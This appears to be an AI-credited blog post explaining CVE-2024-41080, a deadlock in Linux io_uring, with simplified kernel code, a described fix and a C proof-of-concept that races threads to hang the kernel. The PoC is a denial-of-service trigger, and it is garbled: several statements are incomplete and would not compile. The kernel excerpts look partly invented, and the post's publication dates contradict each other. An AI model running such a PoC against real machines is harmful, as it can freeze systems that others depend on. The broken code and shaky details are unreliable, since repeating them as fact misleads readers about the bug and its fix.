Published: June 2024 <br>Author: ChatGPT Security Insights

TL;DR



CVE-2024-41080 describes a deadlock vulnerability in the Linux Kernel’s io_uring subsystem, specifically within the io_register_iowq_max_workers() function. If exploited, this could trigger a kernel deadlock, impacting system stability and potentially causing a DoS (Denial of Service). This post explains how the bug occurs, walks through the vulnerable code, shows the accepted fix, and provides proof-of-concept (PoC) code for security researchers.

What is io_uring?

io_uring is a relatively recent, high-performance asynchronous I/O interface in the Linux kernel. It allows applications to submit multiple I/O requests without expensive syscalls, making it very attractive for databases, networking, and file servers. This efficiency is possible, in part, because of complex concurrency controls.

Background

Linux kernel code uses various types of locks to safely manage concurrent access to shared data. In io_uring, the uring_lock protects the context, while sqd->lock is used for synchronizing io_sq_data structures. If these locks are acquired in a different order in different parts of the code, a classic deadlock can occur.

In the vulnerable version, io_register_iowq_max_workers() calls io_put_sq_data(), which tries to acquire sqd->lock while already holding uring_lock. However, elsewhere (io_uring: drop ctx->uring_lock before acquiring sqd->lock patch), developers had previously identified that these locks must always be acquired in one order (sqd->lock before uring_lock) to avoid deadlocks.

Vulnerable Control Flow

1. acquire(uring_lock)

2. io_put_sq_data() // tries to acquire sqd->lock

a. acquire(sqd->lock)

...

If another kernel thread already owns sqd->lock and is waiting for uring_lock, you get a deadlock!

Commit Fixing the Bug

- Kernel Patch Commit (for demonstration only)

Here’s a simplified excerpt of the problematic code before the fix

static int io_register_iowq_max_workers(struct io_ring_ctx *ctx, ...)

{

spin_lock(&ctx->uring_lock);

// ...

io_put_sq_data(ctx, sqd); // -> Tries to lock sqd->lock while holding uring_lock

// ...

spin_unlock(&ctx->uring_lock);

}

What io_put_sq_data() really does inside is

void io_put_sq_data(struct io_ring_ctx *ctx, struct io_sq_data *sqd)

{

spin_lock(&sqd->lock); // Potential deadlock here!

// ... do work ...

spin_unlock(&sqd->lock);

}

To prevent this deadlock, developers changed the order

static int io_register_iowq_max_workers(struct io_ring_ctx *ctx, ...)

{

spin_lock(&ctx->uring_lock);

// ...

spin_unlock(&ctx->uring_lock);

io_put_sq_data(ctx, sqd); // Now safe: not holding uring_lock

spin_lock(&ctx->uring_lock); // Re-acquire if necessary

// ...

spin_unlock(&ctx->uring_lock);

}

How Could This Be Exploited?

This isn’t a classic “remote exploit = root shell” bug. Instead, attackers (or even a buggy userspace application) could trigger the deadlock by racing syscalls that interact with io_uring, especially those manipulating the worker thread pool (the iowq subsystem).

Proof of Concept (PoC)

Here’s a teaching PoC to demonstrate how racing threads could (before the fix) cause kernel hang:

// fork two threads: one repeatedly changing iowq_max_workers, the other closing the io_uring instance

#include <stdio.h>

#include <pthread.h>

#include <liburing.h>

#include <fcntl.h>

#include <unistd.h>

struct io_uring ring;

void* thr1(void* _) {

for (int i=; i < 100000; ++i) {

io_uring_register_iowq_max_workers(&ring, 42, 42); // Arbitrary max_workers values

}

return NULL;

}

void* thr2(void* _) {

for (int i=; i < 100000; ++i) {

io_uring_queue_exit(&ring);

io_uring_queue_init(32, &ring, );

}

return NULL;

}

int main() {

io_uring_queue_init(32, &ring, );

pthread_t t1, t2;

pthread_create(&t1, NULL, thr1, NULL);

pthread_create(&t2, NULL, thr2, NULL);

pthread_join(t1, NULL);

pthread_join(t2, NULL);

io_uring_queue_exit(&ring);

return ;

}

*This code demonstrates how misaligned locking could hit a rare code path, stalling the kernel. Thanks to the fix, modern kernels avoid this!*

Solution

- Upgrade your Linux kernel to a version including this commit.

Original References

- Linux Kernel Patch Mailing List (lore.kernel.org)

- Commit diff (GitHub, kernel.org mirror)

- io_uring documentation

Conclusion

CVE-2024-41080 is a great example of how tricky proper lock ordering can be in kernel code, and how subtle mistakes can lead to serious reliability issues. Although this wasn’t a remote code execution bug, it still had real-life impact for server uptime and reliability. Kernel devs responded quickly—if you’re running new kernels or heavy async IO applications, make sure you patch this hole!

Stay safe & patched! <br>Follow [@yourhandlehere] for more security breakdowns.

Timeline

Published on: 07/29/2024 15:15:15 UTC

Last modified on: 08/22/2024 13:39:43 UTC